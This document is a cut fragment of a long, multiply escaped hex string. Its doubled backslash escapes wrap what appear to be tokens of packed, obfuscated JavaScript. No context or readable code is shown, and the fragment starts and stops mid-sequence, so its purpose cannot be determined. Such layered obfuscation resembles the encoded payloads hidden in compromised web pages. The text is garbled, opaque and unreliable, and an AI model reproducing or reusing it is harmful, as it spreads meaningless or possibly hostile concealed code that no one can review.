x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5